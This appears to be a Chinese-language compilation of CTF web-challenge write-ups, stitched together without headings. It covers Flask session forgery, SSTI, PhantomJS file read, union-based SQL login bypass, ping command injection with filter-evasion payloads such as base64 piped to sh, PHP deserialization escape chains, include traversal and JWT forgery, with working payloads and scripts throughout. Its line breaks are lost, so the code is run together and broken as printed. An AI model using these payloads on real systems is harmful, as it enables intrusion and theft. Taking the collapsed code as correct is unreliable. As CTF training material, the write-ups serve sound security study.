#!/usr/bin/env python3import sysimport zlibfrom base64 import b64decodefrom flask.sessions import session_json_serializerfrom itsdangerous import base64_decodedef decryption(payload):payload, sig = payload.rsplit(b'.', 1)payload, timestamp = payload.rsplit(b'.', 1)decompress = Falseif payload.startswith(b'.'):payload = payload[1:]decompress = Truetry:payload = base64_decode(payload)except Exception as e:raise Exception('Could not base64 decode the payload because of ''an exception')if decompress:try:payload = zlib.decompress(payload)except Exception as e:raise Exception('Could not zlib decompress the payload before ''decoding the payload')return session_json_serializer.loads(payload)if __name__ == '__main__':print(decryption(sys.argv[1].encode()))
然后就可以在解码后的session中看到base64加密的flag
题目给出了源码
app:
这个文件结构见过很多次了,是flask的框架
查看app里的源码的路由信息
#! /usr/bin/env python#encoding=utf-8from flask import Flaskfrom flask import requestimport socketimport hashlibimport urllibimport sysimport osimport jsonreload(sys)sys.setdefaultencoding('latin1')app = Flask(__name__)secert_key = os.urandom(16)class Task:def __init__(self, action, param, sign, ip):self.action = actionself.param = paramself.sign = signself.sandbox = md5(ip)if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addros.mkdir(self.sandbox)def Exec(self):result = {}result['code'] = 500if (self.checkSign()):if "scan" in self.action:tmpfile = open("./%s/result.txt" % self.sandbox, 'w')resp = scan(self.param)if (resp == "Connection Timeout"):result['data'] = respelse:print resptmpfile.write(resp)tmpfile.close()result['code'] = 200if "read" in self.action:f = open("./%s/result.txt" % self.sandbox, 'r')result['code'] = 200result['data'] = f.read()if result['code'] == 500:result['data'] = "Action Error"else:result['code'] = 500result['msg'] = "Sign Error"return resultdef checkSign(self):if (getSign(self.action, self.param) == self.sign):return Trueelse:return False#generate Sign For Action Scan.@app.route("/geneSign", methods=['GET', 'POST'])def geneSign():param = urllib.unquote(request.args.get("param", ""))action = "scan"return getSign(action, param)@app.route('/De1ta',methods=['GET','POST'])def challenge():action = urllib.unquote(request.cookies.get("action"))param = urllib.unquote(request.args.get("param", ""))sign = urllib.unquote(request.cookies.get("sign"))ip = request.remote_addrif(waf(param)):return "No Hacker!!!!"task = Task(action, param, sign, ip)return json.dumps(task.Exec())@app.route('/')def index():return open("code.txt","r").read()def scan(param):socket.setdefaulttimeout(1)try:return urllib.urlopen(param).read()[:50]except:return "Connection Timeout"def getSign(action, param):return hashlib.md5(secert_key + param + action).hexdigest()def md5(content):return hashlib.md5(content).hexdigest()def waf(param):check=param.strip().lower()if check.startswith("gopher") or check.startswith("file"):return Trueelse:return Falseif __name__ == '__main__':app.debug = Falseapp.run(host='0.0.0.0')
有一个scan函数,可以读取本地的文件
def scan(param):socket.setdefaulttimeout(1)try:return urllib.urlopen(param).read()[:50]except:return "Connection Timeout"
然后题目给的源码里有一个flag.sh,flag应该就在flag.txt里,想办法让param等于flag.txt就可以了
看一下源码,有三条路由
/是显示主页面,指向一个txt文件
/geneSign页面调用了getSign方法生成 md5
def getSign(action, param):return hashlib.md5(secert_key + param + action).hexdigest()
/De1ta页面用get方法传入param参数值,在cookie里面传递action和sign的值,将传递的param通过waf这个函数
def waf(param):check=param.strip().lower()if check.startswith("gopher") or check.startswith("file"):return Trueelse:return False
waf检查大小写和gopher或者file开头的,所以在这里过滤了这两个协议,使我们不能通过协议读取文件
然后创建task对象,使用Exec函数
task = Task(action, param, sign, ip)return json.dumps(task.Exec())
去看task中的Exec()
Exec函数中有这样一部分
if (self.checkSign()):if "scan" in self.action:tmpfile = open("./%s/result.txt" % self.sandbox, 'w')resp = scan(self.param)
这里部分是调用checkSign函数检查参数,如果通过的话就把param传到scan函数中
def checkSign(self):if (getSign(self.action, self.param) == self.sign):return Trueelse:return False
这个检查是比较getsign的返回值和sign的值
跟进getSign
def getSign(action, param):return hashlib.md5(secert_key + param + action).hexdigest()
给出了Sign的计算方式,但是我们不知道secert_key的值
但是这一条路由:
@app.route("/geneSign", methods=['GET', 'POST'])def geneSign():param = urllib.unquote(request.args.get("param", ""))action = "scan"return getSign(action, param)
会直接返回getSign计算后的结果,action被定义成scan,所以我们不需要知道key的值,只需要直接访问/geneSign并且传参flag.txtread就可以得到对应的Sign
然后因为这个md5是拼接的,所以这里让param=flag.txtread生成md5值,然后后续再让action=readscan,这样结果就都是flag.txtreadaction了,md5值也就一样了
拿到Sign
再回到task中的Exec()函数,然后按要求传参拿到flag
登录或注册,进去之后
我们输入东西点提交就可以直接在下面新增并显示,大概率是用的模板
这题考察的应该就是模板注入
然后第三个页面点进去有一句提示
说我们不是管理员,那这题估计又要伪造session或者cookie了
模板的话一般文件目录的结构都是固定的,尝试利用输入框读取一下
输入框不太行,再抓包看一下选择项是不是可以修改
可以修改,随便整个类读一下,确实存在注入
利用SSTI:python中一切内容都可以是对象,不同的类也可能继承于同一父类或父类的父类,然后就可以检查本类的父类,再检查父类的子类,以此类推就可以调用所有的类
用这种方法调用globals,globals会返回某个位置的全局变量,然后flask的配置文件app.config中一般存放着模板相关的变量
__class__.__init__.__globals__[app].config
拿到SECRT_KEY,用网上搜的cookie伪造脚本伪造一下
from flask import Flaskfrom flask.sessions import SecureCookieSessionInterfaceapp = Flask(__name__)app.secret_key = b'fb+wwn!n1yo+9c(9s6!_3o#nqm&&_ej$tez)$_ik36n8d7o6mr#y'session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)@app.route('/')def index():print(session_serializer.dumps("admin"))index()
访问admin panel页面,抓包改cookie
一个查询页面,可以输入url
输入http://baidu.com会返回一个百度的截图
尝试一下file协议
发现是必须url要以http或https开头,不然就警告
扫了一下目录以及抓包也没有发现任何有用信息
去搜了一下,说是要用https://beeceptor.com/这个网站生成一个临时站点,然后让目标站点访问,可以抓取到更详细的信息
生成一个qweqwe.free.beeceptor.com并访问
抓到了两个GET请求,但是这样跟burp抓到的一样
搜了一下说是要用http请求访问
这个网站使用的是PhantomJS 这个其实就是一种爬虫,可以其中就包含获得网页的截屏功能
这个是有漏洞的,CVE-2019-17221,我们可以自己构建一个html文件,在里面用XMLHttpRequest对象用于访问url的方法来访问本地资源,然后用目标网站读取我们的文件就会造成文件包含
构造html:
<!DOCTYPE html><html><head><title></title></head><body><script type="text/javascript">var karsa;karsa = new XMLHttpRequest;karsa.onload = function(){document.write(this.responseText)};karsa.open("GET","file:///flag");karsa.send();</script></body></html>
然后放到自己的vps里让服务器访问就会回显flag
登录后提示wrong user
查看源码
是一段双层加密,先base32解码再base64解码
解密后是一串查询语句
也就是说有sql注入,回到登录页面尝试
先用order by查询,发现有过滤
继续试-1' union select 1,2,3#没有报错,所以基本就是三列 id username password
然后发现如果用admin账号登录,会显示密码不对,用不存在账号登录就显示密码错误
所以账号和密码是分开判断的,而且先判断账号
附上他人推断的源码:
$name = $_POST['name'];$password = $_POST['pw'];$sql = "select * from user where username = '".$name."'";// echo $sql;$result = mysqli_query($con, $sql);$arr = mysqli_fetch_row($result);// print_r($arr);if($arr[1] == "admin"){if(md5($password) == $arr[2]){echo $flag;}else{die("wrong pass!");}}else{die("wrong user!");}}
我们可以伪造一行查询结果来让后端读取
比如:
比如要用dump登录,我们构造一行假的查询结果(是直接用select输出的字符串,而不是真正查到的)
然后id=1改成 id=-1这样就只剩下我们伪造的行了
试一下username和password的位置
-1'union select 1,'admin',3#提示密码错误,admin在第二个位置
构造payload:
账号:-1' union select 1,'admin','202cb962ac59075b964b07152d234b70'#(md5加密的123)密码:123
登录
提示了需要传参ip
就是传参ip地址就会返回ping信息
管道符执行其他命令
/?ip=1;ls/?ip=1;cat flag.php提示空格被过滤了
绕过空格可以用$IFS$1变量绕过,或者url编码的换行符,重定向符等
/?ip=1;cat$IFS$1flag.phpflag可以用单引号或者\绕过
/?ip=1;cat$IFS$1f\''l""a\g.php连符号也被过滤了
先试一下index.php能不能查看吧
/?ip=1;cat$IFS$1index.php/?ip=|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);die("fxck your symbol!");} else if(preg_match("/ /", $ip)){die("fxck your space!");} else if(preg_match("/bash/", $ip)){die("fxck your bash!");} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){die("fxck your flag!");}$a = shell_exec("ping -c 4 ".$ip);echo "";print_r($a);}?>
给出了所有的过滤
过滤了各种各样的符号,bash
并且flag是贪婪匹配,flag四个字符不能同时出现在任何字符串中
过滤的并不算很严,有很多绕过的方式
先自定义一个变量,再拼接变量名
?ip=1;a=g;cat$IFS$1fla$a.php;将base64编码的命令先解码再传递到bash运行 (sh是bash简写)
/?ip=1;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh反引号内联,中的内容会被当做命令先执行
?ip=127.0.0.1;cat$IFS$1`ls`F12查看flag
登录系统,啥都没有,随便输入东西登录也什么也不会发生,查看源码,仍然什么都没有
扫一下目录吧,发现有www.zip备份文件,下载下来看一下
update.php:
<?phprequire_once('lib.php');echo '<html><meta charset="utf-8"><title>update</title><h2>这是一个未完成的页面,上线时建议删除本页面</h2></html>';if ($_SESSION['login']!=1){echo "你还没有登陆呢!";}$users=new User();$users->update();if($_SESSION['login']===1){require_once("flag.php");echo $flag;}?>
可以看到如果session中的login值等于1就输出flag
看一下它包含的lib.php
<?phperror_reporting(0);session_start();function safe($parm){$array= array('union','regexp','load','into','flag','file','insert',"'",'\\',"*","alter");return str_replace($array,'hacker',$parm);}class User{public $id;public $age=null;public $nickname=null;public function login() {if(isset($_POST['username'])&&isset($_POST['password'])){$mysqli=new dbCtrl();$this->id=$mysqli->login('select id,password from user where username=?');if($this->id){$_SESSION['id']=$this->id;$_SESSION['login']=1;echo "你的ID是".$_SESSION['id'];echo "你好!".$_SESSION['token'];echo "<script>window.location.href='./update.php'</script>";return $this->id;}}}public function update(){$Info=unserialize($this->getNewinfo());$age=$Info->age;$nickname=$Info->nickname;$updateAction=new UpdateHelper($_SESSION['id'],$Info,"update user SET age=$age,nickname=$nickname where id=".$_SESSION['id']);//这个功能还没有写完 先占坑}public function getNewInfo(){$age=$_POST['age'];$nickname=$_POST['nickname'];return safe(serialize(new Info($age,$nickname)));}public function __destruct(){return file_get_contents($this->nickname);//危}public function __toString(){$this->nickname->update($this->age);return "0-0";}}class Info{public $age;public $nickname;public $CtrlCase;public function __construct($age,$nickname){$this->age=$age;$this->nickname=$nickname;}public function __call($name,$argument){echo $this->CtrlCase->login($argument[0]);}}Class UpdateHelper{public $id;public $newinfo;public $sql;public function __construct($newInfo,$sql){$newInfo=unserialize($newInfo);$upDate=new dbCtrl();}public function __destruct(){echo $this->sql;}}class dbCtrl{public $hostname="127.0.0.1";public $dbuser="root";public $dbpass="root";public $database="test";public $name;public $password;public $mysqli;public $token;public function __construct(){$this->name=$_POST['username'];$this->password=$_POST['password'];$this->token=$_SESSION['token'];}public function login($sql){$this->mysqli=new mysqli($this->hostname, $this->dbuser, $this->dbpass, $this->database);if ($this->mysqli->connect_error) {die("连接失败,错误:" . $this->mysqli->connect_error);}$result=$this->mysqli->prepare($sql);$result->bind_param('s', $this->name);$result->execute();$result->bind_result($idResult, $passwordResult);$result->fetch();$result->close();if ($this->token=='admin') {return $idResult;}if (!$idResult) {echo('用户不存在!');return false;}if (md5($this->password)!==$passwordResult) {echo('密码错误!');return false;}$_SESSION['token']=$this->name;return $idResult;}public function update($sql){//还没来得及写}}
User类获取username和password参数,拿去给dbCtrl类中的login函数处理并得到返回的id值,id不为空就可以登录,然后给SEESION的id和login字段赋值,然后就可以拿到flag
login函数会检查token=admin,或者MD5加密后的password等于sql查询到的password,就可以登录成功返回id值,然后这个查询是可以利用的:
select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?``这里password传md5加密后的1,然后比较的时候解密拿到1,字符串不为空也会返回1,然后就相等返回id值
现在需要传入我们构造的sql语句进行调用,然后就找魔术方法就行了,UpdateHelper类中__destruct(),在销毁时将$sql实例化为User类的对象并当成字符串输出
然后info中的call()函数就会被自动调用,call()方法里$CtrlCase调用了login()方法,然后给login()传入我们要执行的sql语句就可以了,也就是给age传值我们的sql语句
然后再看update()函数
public function update(){$Info = unserialize($this->getNewinfo());$age = $Info->age;$nickname = $Info->nickname;$updateAction = new UpdateHelper($_SESSION['id'], $Info, "update user SET age=$age,nickname=$nickname where id=" . $_SESSION['id']);}
在user类的update()函数中的解序列化解的不是我们的字符串,而是getNewinfo()的返回值,然后这个getNewinfo()的返回值是safe(serialize(new Info($age, $nickname)));也就是用safe序列化处理过的info对象,info的属性就是我们POST传入的参数
看一下safe
function safe($parm){$array = array('union', 'regexp', 'load', 'into', 'flag', 'file', 'insert', "'", '\\', "*", "alter");return str_replace($array, 'hacker', $parm);}
这里明显可以进行逃逸,将union转成hacker就会多一个字符
逃逸后的最终payload:
age=1&nickname=unionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunionunion";s:8:"CtrlCase";O:12:"UpdateHelper":1:{s:3:"sql";O:4:"User":2:{s:3:"age";s:70:"select 1,"c4ca4238a0b923820dcc509a6f75849b" from user where username=?";s:8:"nickname";O:4:"Info":1:{s:8:"CtrlCase";O:6:"dbCtrl":2:{s:4:"name";s:5:"admin";s:8:"password";s:1:"1";}}}}}update.php页面传入payload
login.php登录
题目给了github的源码
这俩没啥用:
文件很多,其中有flag.php,肯定跟flag有关,先看这个
<section><h2>Get flag</h2><p><?phpif (is_admin()) {echo "Congratulations! The flag is: <code>" . getenv('FLAG') . "</code>";} else {echo "You are not an admin :(";}?></p></section>
is_admin()判断如果是admin则拿到flag,去找is_admin(),然后在lib.php里找到大量函数的定义,其中就有is_admin()
<?phpfunction redirect($path) {header('Location: ' . $path);exit();}// utility functionsfunction e($str) {return htmlspecialchars($str, ENT_QUOTES);}// user-related functionsfunction validate_user($user) {if (!is_string($user)) {return false;}return preg_match('/\A[0-9A-Z_-]{4,64}\z/i', $user);}function is_logged_in() {return isset($_SESSION['user']) && !empty($_SESSION['user']);}function set_user($user) {$_SESSION['user'] = $user;}function get_user() {return $_SESSION['user'];}function is_admin() {if (!isset($_SESSION['admin'])) {return false;}return $_SESSION['admin'] === true;}// note-related functionsfunction get_notes() {if (!isset($_SESSION['notes'])) {$_SESSION['notes'] = [];}return $_SESSION['notes'];}function add_note($title, $body) {$notes = get_notes();array_push($notes, ['title' => $title,'body' => $body,'id' => hash('sha256', microtime())]);$_SESSION['notes'] = $notes;}function find_note($notes, $id) {for ($index = 0; $index < count($notes); $index++) {if ($notes[$index]['id'] === $id) {return $index;}}return FALSE;}function delete_note($id) {$notes = get_notes();$index = find_note($notes, $id);if ($index !== FALSE) {array_splice($notes, $index, 1);}$_SESSION['notes'] = $notes;}
可以看到is_admin就是简单的判断,判断session中admin字段是否为true,查阅资料php的session存储字段时如果是内容是对象,那就会自动序列化的,序列化存储格式为:键名 | serialize函数序列处理的值
所以可以伪造admin字段
function is_admin() {if (!isset($_SESSION['admin'])) {return false;}return $_SESSION['admin'] === true;}
然后就找哪里可以输入,去看添加笔记的源码
<?phprequire_once('init.php');if (!is_logged_in()) {redirect('/?page=home');}if (!isset($_POST['title']) || empty($_POST['title'])) {redirect('/?page=notes');}$title = $_POST['title'];if (!isset($_POST['body']) || empty($_POST['body'])) {redirect('/?page=notes');}$body = $_POST['body'];add_note($title, $body);redirect('/?page=notes');
add.php会通过表单POST获取title和body
然后调用add_note函数将添加我们输入的内容
function add_note($title, $body) {$notes = get_notes();array_push($notes, ['title' => $title,'body' => $body,'id' => hash('sha256', microtime())]);$_SESSION['notes'] = $notes;}
add_note函数会给我们的笔记设置一个id,然后把笔记放到session的notes字段里
<?phprequire_once('init.php');if (!is_logged_in()) {redirect('/?page=home');}$notes = get_notes();if (!isset($_GET['type']) || empty($_GET['type'])) {$type = 'zip';} else {$type = $_GET['type'];}$filename = get_user() . '-' . bin2hex(random_bytes(8)) . '.' . $type;$filename = str_replace('..', '', $filename); // avoid path traversal$path = TEMP_DIR . '/' . $filename;if ($type === 'tar') {$archive = new PharData($path);$archive->startBuffering();} else {// use zip as default$archive = new ZipArchive();$archive->open($path, ZIPARCHIVE::CREATE | ZipArchive::OVERWRITE);}for ($index = 0; $index < count($notes); $index++) {$note = $notes[$index];$title = $note['title'];$title = preg_replace('/[^!-~]/', '-', $title);$title = preg_replace('#[/\\?*.]#', '-', $title); // delete suspicious characters$archive->addFromString("{$index}_{$title}.json", json_encode($note));}if ($type === 'tar') {$archive->stopBuffering();} else {$archive->close();}header('Content-Disposition: attachment; filename="' . $filename . '";');header('Content-Length: ' . filesize($path));header('Content-Type: application/zip');readfile($path);
这部分源码会生成笔记的文件,其中这一段:
if (!isset($_GET['type']) || empty($_GET['type'])) {$type = 'zip';} else {$type = $_GET['type'];}$filename = get_user() . '-' . bin2hex(random_bytes(8)) . '.' . $type;$filename = str_replace('..', '', $filename); // avoid path traversal$path = TEMP_DIR . '/' . $filename;
判断type参数,如果没有设置这个参数就默认文件后缀是zip,否则就是我们传入的后缀
然后拼接文件名,session的user字段拼接一个 - 连接的八位随机数 再拼接我们传入的后缀名
然后就是一个过滤,把 .. 替换成空
大致就是要需要创建一个用户名为:sess_
然后Add note提交title为:|N;admin|b:1; 然后tite存到session的时候被序列化成:admin==bool(true)
,然后session中的admin就等于true可以通过验证了
然后export.php?type=. 即可使得这个.与前面的.拼接成 .. 被替换为空,$filename也就被伪造成了session的文件名
然后就会生成一个文件
-192145efc689d9e8就是生成的phpsession,替换一下就拿到flag了
前两个会弹一段没啥用的话
第三个直接给出了源码
<?phperror_reporting(0);if (isset($_GET['source'])) {show_source(__FILE__);exit();}function is_valid($str) {$banword = [// no path traversal'\.\.',// no stream wrapper'(php|file|glob|data|tp|zip|zlib|phar):',// no data exfiltration'flag'];$regexp = '/' . implode('|', $banword) . '/i';if (preg_match($regexp, $str)) {return false;}return true;}$body = file_get_contents('php://input');$json = json_decode($body, true);if (is_valid($body) && isset($json) && isset($json['page'])) {$page = $json['page'];$content = file_get_contents($page);if (!$content || !is_valid($content)) {$content = "<p>not found</p>\n";}} else {$content = '<p>invalid request</p>';}// no data exfiltration!!!$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);echo json_encode(['content' => $content]);
先是通过伪协议input : //将post中的数据传到body进行json格式解析,所以需要我们post传入josn格式的内容
然后调用is_valid($body) 对post传入的内容进行检验,is_valid()函数会过滤一堆关键字,还要求我们在json中要写一个page参数,不通过的话就会返回invalid request
然后获取page文件的内容,再对文件内容进行一次is_valid()检验,不通过则返回no found
最后如果文件中有HarekazeCTF{}的内容就换成 HarekazeCTF{<censored>}
输出json编码的文件内容
然后就要想办法进行绕过is_valid()传递page,json在传输时用Unicode编码的,可以使用Unicode编码绕过
通过了文件名检验,说明是有flag这个文件的,但是内容中有敏感关键字
in_vaild没有过滤filter://我们用php://filter/read=convert.base64-encode/resource=/flag来base64加密内容绕过,php和flag都Unicode编码一下
{"page":"\u0070\u0068\u0070://filter/read=convert.base64-encode/resource=/\u0066\u006c\u0061\u0067"}进入之后有登录和注册功能
注册一个账号然后登录
可以留言或者改密码
查看一下源码
发现提示你不是admin,需要我们以admin登录
在修改密码的页面源码里有一段提示
给出了源码的github地址
又是flask的文件
查看路由
大致看了一下,code是生成验证码,config是配置,routes里有路由信息
查看一下路由
#!/usr/bin/env python# -*- coding:utf-8 -*-from flask import Flask, render_template, url_for, flash, request, redirect, session, make_responsefrom flask_login import logout_user, LoginManager, current_user, login_userfrom app import app, dbfrom config import Configfrom app.models import Userfrom forms import RegisterForm, LoginForm, NewpasswordFormfrom twisted.words.protocols.jabber.xmpp_stringprep import nodeprepfrom io import BytesIOfrom code import get_verify_code@app.route('/code')def get_code():image, code = get_verify_code()# 图片以二进制形式写入buf = BytesIO()image.save(buf, 'jpeg')buf_str = buf.getvalue()# 把buf_str作为response返回前端,并设置首部字段response = make_response(buf_str)response.headers['Content-Type'] = 'image/gif'# 将验证码字符串储存在session中session['image'] = codereturn response@app.route('/')@app.route('/index')def index():return render_template('index.html', title = 'hctf')@app.route('/register', methods = ['GET', 'POST'])def register():if current_user.is_authenticated:return redirect(url_for('index'))form = RegisterForm()if request.method == 'POST':name = strlower(form.username.data)if session.get('image').lower() != form.verify_code.data.lower():flash('Wrong verify code.')return render_template('register.html', title = 'register', form=form)if User.query.filter_by(username = name).first():flash('The username has been registered')return redirect(url_for('register'))user = User(username=name)user.set_password(form.password.data)db.session.add(user)db.session.commit()flash('register successful')return redirect(url_for('login'))return render_template('register.html', title = 'register', form = form)@app.route('/login', methods = ['GET', 'POST'])def login():if current_user.is_authenticated:return redirect(url_for('index'))form = LoginForm()if request.method == 'POST':name = strlower(form.username.data)session['name'] = nameuser = User.query.filter_by(username=name).first()if user is None or not user.check_password(form.password.data):flash('Invalid username or password')return redirect(url_for('login'))login_user(user, remember=form.remember_me.data)return redirect(url_for('index'))return render_template('login.html', title = 'login', form = form)@app.route('/logout')def logout():logout_user()return redirect('/index')@app.route('/change', methods = ['GET', 'POST'])def change():if not current_user.is_authenticated:return redirect(url_for('login'))form = NewpasswordForm()if request.method == 'POST':name = strlower(session['name'])user = User.query.filter_by(username=name).first()user.set_password(form.newpassword.data)db.session.commit()flash('change successful')return redirect(url_for('index'))return render_template('change.html', title = 'change', form = form)@app.route('/edit', methods = ['GET', 'POST'])def edit():if request.method == 'POST':flash('post successful')return redirect(url_for('index'))return render_template('edit.html', title = 'edit')@app.errorhandler(404)def page_not_found(error):title = unicode(error)message = error.descriptionreturn render_template('errors.html', title=title, message=message)def strlower(username):username = nodeprep.prepare(username)return username
可以看到里面的登录,验证码,修改密码等功能都是对session进行操作
所以就需要我们session伪造一下
先F12拿一下session
用github上session解密的脚本解密一下
#!/usr/bin/env python3import sysimport zlibfrom base64 import b64decodefrom flask.sessions import session_json_serializerfrom itsdangerous import base64_decodedef decryption(payload):payload, sig = payload.rsplit(b'.', 1)payload, timestamp = payload.rsplit(b'.', 1)decompress = Falseif payload.startswith(b'.'):payload = payload[1:]decompress = Truetry:payload = base64_decode(payload)except Exception as e:raise Exception('Could not base64 decode the payload because of ''an exception')if decompress:try:payload = zlib.decompress(payload)except Exception as e:raise Exception('Could not zlib decompress the payload before ''decoding the payload')return session_json_serializer.loads(payload)if __name__ == '__main__':print(decryption(sys.argv[1].encode()))
session为
{'_fresh': True, '_id': b'26399df229d497efe4214c61f71a674bb509303402028209e291417ad83d303c1700e53ea9b778ab2fe080740884f40ac5e4a4968053ea30a7f182f4793d26f', 'csrf_token': b'62a88a8aea8450afab90fc81f2ffd53582ddb22e', 'image': b'8vsh', 'name': 'qwe', 'user_id': '10'}我们可以尝试直接把name字段改成admin
现在还需要拿到session的密钥,前面看config.py的时候有一段
import osclass Config(object):SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123'SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:[email protected]:3306/test'SQLALCHEMY_TRACK_MODIFICATIONS = True
这里说secret_KEY可以是ckj123
github上的伪造session脚本
#!/usr/bin/env python3""" Flask Session Cookie Decoder/Encoder """__author__ = 'Wilson Sumanang, Alexandre ZANNI'# standard importsimport sysimport zlibfrom itsdangerous import base64_decodeimport ast# Abstract Base Classes (PEP 3119)if sys.version_info[0] < 3: # < 3.0raise Exception('Must be using at least Python 3')elif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4from abc import ABCMeta, abstractmethodelse: # > 3.4from abc import ABC, abstractmethod# Lib for argument parsingimport argparse# external Importsfrom flask.sessions import SecureCookieSessionInterfaceclass MockApp(object):def __init__(self, secret_key):self.secret_key = secret_keyif sys.version_info[0] == 3 and sys.version_info[1] < 4: # >= 3.0 && < 3.4class FSCM(metaclass=ABCMeta):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if (secret_key == None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise eelse: # > 3.4class FSCM(ABC):def encode(secret_key, session_cookie_structure):""" Encode a Flask session cookie """try:app = MockApp(secret_key)session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.dumps(session_cookie_structure)except Exception as e:return "[Encoding error] {}".format(e)raise edef decode(session_cookie_value, secret_key=None):""" Decode a Flask cookie """try:if (secret_key == None):compressed = Falsepayload = session_cookie_valueif payload.startswith('.'):compressed = Truepayload = payload[1:]data = payload.split(".")[0]data = base64_decode(data)if compressed:data = zlib.decompress(data)return dataelse:app = MockApp(secret_key)si = SecureCookieSessionInterface()s = si.get_signing_serializer(app)return s.loads(session_cookie_value)except Exception as e:return "[Decoding error] {}".format(e)raise eif __name__ == "__main__":# Args are only relevant for __main__ usage## Description for helpparser = argparse.ArgumentParser(description='Flask Session Cookie Decoder/Encoder',epilog="Author : Wilson Sumanang, Alexandre ZANNI")## prepare sub commandssubparsers = parser.add_subparsers(help='sub-command help', dest='subcommand')## create the parser for the encode commandparser_encode = subparsers.add_parser('encode', help='encode')parser_encode.add_argument('-s', '--secret-key', metavar='<string>',help='Secret key', required=True)parser_encode.add_argument('-t', '--cookie-structure', metavar='<string>',help='Session cookie structure', required=True)## create the parser for the decode commandparser_decode = subparsers.add_parser('decode', help='decode')parser_decode.add_argument('-s', '--secret-key', metavar='<string>',help='Secret key', required=False)parser_decode.add_argument('-c', '--cookie-value', metavar='<string>',help='Session cookie value', required=True)## get argsargs = parser.parse_args()## find the option chosenif (args.subcommand == 'encode'):if (args.secret_key is not None and args.cookie_structure is not None):print(FSCM.encode(args.secret_key, args.cookie_structure))elif (args.subcommand == 'decode'):if (args.secret_key is not None and args.cookie_value is not None):print(FSCM.decode(args.cookie_value, args.secret_key))elif (args.cookie_value is not None):print(FSCM.decode(args.cookie_value))
然后替换浏览器的session就可以登录到admin账户
进入之后什么也没有,查看源码提示有个source.php
进入之后给了一段的源码
<?phphighlight_file(__FILE__);class emmm{public static function checkFile(&$page){$whitelist = ["source"=>"source.php","hint"=>"hint.php"];if (! isset($page) || !is_string($page)) {echo "you can't see it";return false;}if (in_array($page, $whitelist)) {return true;}$_page = mb_substr($page,0,mb_strpos($page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}$_page = urldecode($page);$_page = mb_substr($_page,0,mb_strpos($_page . '?', '?'));if (in_array($_page, $whitelist)) {return true;}echo "you can't see it";return false;}}if (! empty($_REQUEST['file'])&& is_string($_REQUEST['file'])&& emmm::checkFile($_REQUEST['file'])) {include $_REQUEST['file'];exit;} else {echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";}
最后有个include文件包含
还提示了一个hint.php
也访问一下
第二个if直接判断,肯定没法用
第三个if截取?前部分,虽然能过检验,但是第二个?后的ffffllllaaaagggg会被当成参数名,没法被当成文件包含
第四个if语句中,先进行url解码再截取,因此我们可以将?经过两次url编码,在服务器端提取参数时解码一次,urldecode再解码一次,然后包含的时候进行目录穿越
payload:
?file=source.php%253f../../../../../ffffllllaaaagggg服务端将?解码一次之后是%3f
文件包含的时候source.php%253f../../../../../ffffllllaaaagggg被当成路径,进入source.php%3f目录(不存在),source.php%3f../就是当前目录,然后多翻几级挨个目录找flag就行了
注册账号之后登录完了有个GET flag
但是不让有flag字段
主页的url中的login和register都没有.php后缀,查阅资料是用js框架写的网站,没有用php,访问一下app.js
上网查阅资料,koa是一种 基于Node.js的框架,然后有一个目录controllers里面有个api.js
访问一下会出现源码
查看其中的部分源码:
'GET /api/flag': async (ctx, next) => {if(ctx.session.username !== 'admin'){throw new APIError('permission error', 'permission denied');}const flag = fs.readFileSync('/flag').toString();ctx.rest({flag});await next();},
flag在api/flag里,读取session中的username字段,不是admin不能读取
module.exports = {'POST /api/register': async (ctx, next) => {const {username, password} = ctx.request.body;if(!username || username === 'admin'){throw new APIError('register error', 'wrong username');}if(global.secrets.length > 100000) {global.secrets = [];}const secret = crypto.randomBytes(18).toString('hex');const secretid = global.secrets.length;global.secrets.push(secret)const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});ctx.rest({token: token});await next();},
这段中有验证cookie或session中的tooken的JWT密文的代码,可以伪造其中的JWT。
在登录的时候抓包
ey开头的这个就是JWT格式的编码,拿去相关网站解码
